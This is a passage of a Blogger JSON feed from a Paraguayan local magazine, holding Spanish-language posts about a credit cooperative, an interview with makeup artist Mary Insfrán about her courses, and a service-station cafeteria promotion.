href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery11220662590670237653_1768878312602&_=1768878312608
body_size: 7847
content:
// API callback
jQuery11220662590670237653_1768878312602({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca 